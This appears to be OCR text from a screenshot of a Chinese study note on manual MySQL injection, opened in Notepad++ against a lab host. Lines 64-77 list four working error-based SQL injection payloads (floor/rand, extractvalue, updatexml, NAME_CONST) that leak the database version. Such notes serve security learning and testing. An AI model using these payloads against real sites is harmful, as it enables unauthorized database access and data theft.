 C:\Users\Administrator\Desktop\mysql手工注入.txt - Notepad++ [Administrator]
192.168.0.7/sql.php?id=1 an
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
INT
SQL BASICS-
Load URL
http://192.168.
Split URL
Execute
mysql手工注入.txt
ROWS
FONT
Insert string to repl
Insert replacing stri
REPLACE
all
Post dat
执行语句:
SELECT * FROM city WHERE i
结果为:
ID: 1
Name: Kabul
CountryCode: AFG
District: Kabol
Population: 1780000
64 报错注入:
65
66 1、http://192.168.0.7/sql.php?id=1 and (select 1 from (select
count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by
x)a)# 通过floor报错
67
68 http://192.168.0.7/sql.php?id=1 or 1 group by
concat_ws(0x7e,version(),floor(rand(0)*2)) having min(0) or 1# 通过floor报错
69
70
71 2、http://192.168.0.7/sql.php?id=1 and extractvalue(1,concat(0x5c,(select
version())))# 利用ExtractValue函数报错(有长度限制,最长32位)
72
73
74 3、http://192.168.0.7/sql.php?id=1 and 1=(updatexml(1,concat(0x23,(select
version())),1))# 利用updatexml函数报错(有长度限制,最长32位)
75
76
77 4、http://192.168.0.7/sql.php?id=1 and 1=(select * from (select
NAME_CONST(version(),1),NAME_CONST(version(),1)) as x)#
利用NAME_CONST报错(适用于低版本)
78
79
Normal text file length : 4873 lines : 85 Ln : 74 Col : 106 Sel : 4 | 0 Dos\Windows GB2312 (Simplified) INS